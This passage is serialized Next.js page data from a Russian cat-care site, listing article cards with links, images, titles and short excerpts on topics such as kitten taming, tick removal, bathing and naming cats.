Ведь взяв котёнка, вы обязательно запомните дату появления н...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67420e9f1bba4a2705e31d5e\",{\"href\":\"/ru/kak-priuchit-kotenka-k-rukam\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-priuchit-kotenka-k-rukam.jpg\",\"alt\":\"Как приучить котёнка к рукам?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как приучить котёнка к рукам?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Скорее всего, Ваш собственный опыт подсказывает Вам, что каждый котёнок по разному реагирует на то, что его берут в руки. Есть те,...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67420f4c1bba4a2705e31ec7\",{\"href\":\"/ru/koshka-deret-oboi-chto-delat\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/koshka-deret-oboi-chto-delat.jpg\",\"alt\":\"Кошка дерёт обои, что делать?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Кошка дерёт обои, что делать?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Любой человек при мысли о том, чтобы завести кошку, в первую очередь подумает обо всех плюсах и минусах такого питомца. Плюсов, ко...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67420fb41bba4a2705e31fa9\",{\"href\":\"/ru/kak-vyvesti-zapax-koshachej-mochi\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-vyvesti-zapax-koshachej-mochi.jpg\",\"alt\":\"Как и чем вывести запах кошачьей мочи?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как и чем вывести запах кошачьей мочи?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Каждый владелец домашнего питомца рано или поздно задаёт вопрос: как вывести запах кошачьей мочи, когда кошка напакостит дома. Вед...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674210051bba4a2705e32090\",{\"href\":\"/ru/goryachij-nos-u-koshki\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/goryachij-nos-u-koshki.jpeg\",\"alt\":\"Горячий нос у кошки\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Горячий нос у кошки\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Среди людей говорят, что кошки свободолюбивые и своим поведением они напоминают детей - могут бескорыстно делиться своей нежностью...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674210671bba4a2705e32177\",{\"href\":\"/ru/kak-priuchit-koshku-k-unitazu\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-priuchit-koshku-k-unitazu.jpg\",\"alt\":\"Как приучить кошку к унитазу\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как приучить кошку к унитазу\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Кошки – удивительно сообразительные и наблюдательные животные. Некоторые из них начинают ходить по своим нуждам в унитаз самостоят...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674210ea1bba4a2705e32259\",{\"href\":\"/ru/kak-vytashhit-kleshha-u-koshki\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-vytashhit-kleshha-u-koshki.jpg\",\"alt\":\"Как вытащить клеща у кошки\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как вытащить клеща у кошки\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"По возвращению вашей кошки с прогулки, вы можете обнаружить на кошке клеща. Если это случилось, то в кратчайшие сроки клеща с тела...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674211491bba4a2705e3233d\",{\"href\":\"/ru/kak-chistit-zuby-koshke\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-chistit-zuby-koshke.jpg\",\"alt\":\"Как чистить зубы кошке?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как чистить зубы кошке?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Зубы у кошек выполняют туже необходимую функцию жевания, что и у человека. На них также оседает зубной налёт и появляются камни. У...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674211a21bba4a2705e32421\",{\"href\":\"/ru/chem-promyt-glaza-koshke\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/chem-promyt-glaza-koshke.jpg\",\"alt\":\"Чем промыть глаза кошке?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Чем промыть глаза кошке?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Покраснение глаз у кошки или их слезоточивость нуждается в немедленном лечении. Чем промыть глаза кошке? Промываем глаза антибакте...\"}]]}]]}]}],[\"$\",\"$Ld\",\"6742121b1bba4a2705e32548\",{\"href\":\"/ru/kak-pomerit-temperaturu-u-koshki\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-pomerit-temperaturu-u-koshki.jpg\",\"alt\":\"Как померить температуру у кошки?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как померить температуру у кошки?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Если ваша кошка заболела, то это можно вычислить практически сразу - по повышенной температуре тела питомца. Первое, о чем спрашив...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674212811bba4a2705e32633\",{\"href\":\"/ru/posledstviya-ukusa-koshki\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/posledstviya-ukusa-koshki.jpg\",\"alt\":\"Последствия укуса кошки\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Последствия укуса кошки\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Не редко кошачьи укусы сопровождаются неприятными осложнениями. Особенно это характерно для бродячих кошек. Большинство людей редк...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674213341bba4a2705e327fa\",{\"href\":\"/ru/mozhno-li-davat-koshke-valeryanku\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/mozhno-li-davat-koshke-valeryanku.jpg\",\"alt\":\"Можно ли давать кошке валерьянку?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Можно ли давать кошке валерьянку?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Встречаются люди, которые любят подсунуть своему питомцу немного валерьянки, просто для интереса, посмотреть, как будет вести себя...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674213ab1bba4a2705e328e0\",{\"href\":\"/ru/kak-priuchit-koshku-k-domiku\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-priuchit-koshku-k-domiku.jpg\",\"alt\":\"Как приучить кошку к домику?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как приучить кошку к домику?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"В действительности, приучить свою любимую «урчалку» к домику не так сложно – важно следовать нескольким простым правилам.Определит...\"}]]}]]}]}],[\"$\",\"$Ld\",\"6742140c1bba4a2705e329c8\",{\"href\":\"/ru/kak-priuchit-koshku-k-vode-pyat-prostyx-sovetov\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-priuchit-koshku-k-vode-pyat-prostyx-sovetov.jpg\",\"alt\":\"Как приучить кошку к воде, пять простых советов\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как приучить кошку к воде, пять простых советов\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Говорят, у кошек есть только два лютых врага: собаки и вода. Если вы решили искупать кошку в ванной, приготовьтесь к встрече с раз...\"}]]}]]}]}],[\"$\",\"$Ld\",\"6742146f1bba4a2705e32abd\",{\"href\":\"/ru/kak-chasto-mozhno-kupat-koshek\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-chasto-mozhno-kupat-koshek.jpg\",\"alt\":\"Как часто можно купать кошек?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как часто можно купать кошек?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Сами по себе кошки ужасные чистюли, и замечательно моют себя каждый день без помощи посторонних. Так что в принципе, мыть этих жив...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674215cb1bba4a2705e32ba3\",{\"href\":\"/ru/kak-sdelat-dokumenty-na-koshku-poleznye-sovety\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-sdelat-dokumenty-na-koshku-poleznye-sovety.jpg\",\"alt\":\"Как сделать документы на кошку, полезные советы\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как сделать документы на кошку, полезные советы\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Сделать документы на кошку довольно не сложно, главное знать какой документ и как оформлять.Ветеринарный паспорт. Оформляется, есл...\"}]]}]]}]}],[\"$\",\"$Ld\",\"6742166b1bba4a2705e32ccc\",{\"href\":\"/ru/kak-nazvat-trexcvetnogo-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-nazvat-trexcvetnogo-kotenka.jpg\",\"alt\":\"Как назвать трёхцветного котёнка\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как назвать трёхцветного котёнка\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Например, на Востоке к таким кошкам относятся с большим уважением – для них трёхцветный питомец почти божество. Говорят, что такие...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674216e11bba4a2705e32e18\",{\"href\":\"/ru/kak-otuchit-koshku-gadit-gde-popalo\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-otuchit-koshku-gadit-gde-popalo.jpg\",\"alt\":\"Как отучить кошку гадить где попало?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как отучить кошку гадить где попало?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Чтобы отучить кошку гадить где попало, есть несколько простых рекомендаций.У кошки должен быть чистый лоток со своевременно заменя...\"}]]}]]}]}],[\"$\",\"$Ld\",\"6742173d1bba4a2705e32f00\",{\"href\":\"/ru/kak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu.jpeg\",\"alt\":\"Как выбрать котёнка, 5 обязательных вопросов к продавцу\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как выбрать котёнка, 5 обязательных вопросов к продавцу\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Мы научим вас с первого взгляда определять, можно ли приобретать котёнка или лучше выбрать другого. Для этого нужно всего лишь обр...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674217ca1bba4a2705e33034\",{\"href\":\"/ru/kak-nazvat-shotlandskogo-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-nazvat-shotlandskogo-kotenka.jpg\",\"alt\":\"Как назвать шотландского котёнка\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как назвать шотландского котёнка\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Однако имейте в виду: если вы не дадите своему питомцу имя, он начнёт откликаться только на «утибоземой». А это уже неправильно. П...\"}]]}]]}]}],[\"$\",\"$Ld\",\"6742184e1bba4a2705e331bd\",{\"href\":\"/ru/pervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/pervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka.jpg\",\"alt\":\"Первая кошка, Стоит ли покупать взрослого кота или котёнка?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Первая кошка, Стоит ли покупать взрослого кота или котёнка?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Предлагаем ознакомиться с ключевыми факторами «за» и «против». Надеемся, они помогут вам сделать единственный и правильный выбор.Л...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674218cd1bba4a2705e33337\",{\"href\":\"/ru/kak-nazvat-golubogo-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-nazvat-golubogo-kotenka.jpg\",\"alt\":\"Как назвать голубого котёнка\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как назвать голубого котёнка\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Русские голубые по праву считаются одной из самых распространённых пород кошек, чей окрас имеет красивый оттенок синевы. Шубкой с ...\"}]]}]]}]}],[\"$\",\"$Ld\",\"6742192d1bba4a2705e33471\",{\"href\":\"/ru/kak-borotsya-s-sherstyu-koshek-v-kvartire\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-borotsya-s-sherstyu-koshek-v-kvartire.jpg\",\"alt\":\"Как бороться с шерстью кошек в квартире\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как бороться с шерстью кошек в квартире\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Купание в таких случаях бесполезно. Линька является неизбежным процессом, который случается в определённое время года. Полностью и...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674219ad1bba4a2705e335fc\",{\"href\":\"/ru/stoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/stoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta.jpg\",\"alt\":\"Стоит ли покупать котёнка на Новый год или 8 марта\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Стоит ли покупать котёнка на Новый год или 8 марта\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Очень часто котят покупают в качестве подарка на Новый Год, 14 февраля или 8 марта. Ниже мы перечислим ключевые преимущества и оче...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67421a431bba4a2705e3374b\",{\"href\":\"/ru/igrushki-dlya-koshek-svoimi-rukami\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/igrushki-dlya-koshek-svoimi-rukami.jpg\",\"alt\":\"Игрушки для кошек своими руками\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Игрушки для кошек своими руками\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Если у вас проживает молодой котёнок, непременно стоит c ним поиграться. Во время развлечений у животного поднимается настроение, ...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67421af11bba4a2705e33946\",{\"href\":\"/ru/kak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota.jpg\",\"alt\":\"Как правильно гладить кошку. Где не нужно гладить кота\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как правильно гладить кошку. Где не нужно гладить кота\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Поглаживание кошки – это невероятная польза и для питомца и для хозяина. При поглаживании кота у человека отступают стрессовые сос...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67421b9f1bba4a2705e33b3e\",{\"href\":\"/ru/kak-nazvat-sfinksa\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-nazvat-sfinksa.jpg\",\"alt\":\"Как назвать сфинкса\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как назвать сфинкса\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"А её ласковый нрав и приятное урчание смогут согреть и успокоить хозяина. Шерсти эти кошки не имеют совсем – их кожа гладкая, очен...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67421c6e1bba4a2705e33cd5\",{\"href\":\"/ru/chto-kupit-kotenku-v-pervuyu-ochered\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/chto-kupit-kotenku-v-pervuyu-ochered.jpg\",\"alt\":\"Что купить котёнку в первую очередь?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Что купить котёнку в первую очередь?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"В первую очередь, нужно мгновенно позаботиться о питании своего нового друга. Купите в магазине пару керамических или нержавеющих ...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67421d261bba4a2705e33ef1\",{\"href\":\"/ru/kak-dat-tabletku-koshke\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-dat-tabletku-koshke.jpg\",\"alt\":\"Как дать таблетку кошке\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как дать таблетку кошке\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"В этой познавательной статье мы расскажем вам о трёх наиболее действенных, проверенных лично способах кормления кошки.Способ 1. Ся...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67421dc11bba4a2705e34031\",{\"href\":\"/ru/kak-priuchit-kotenka-k-kogtetochke\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video 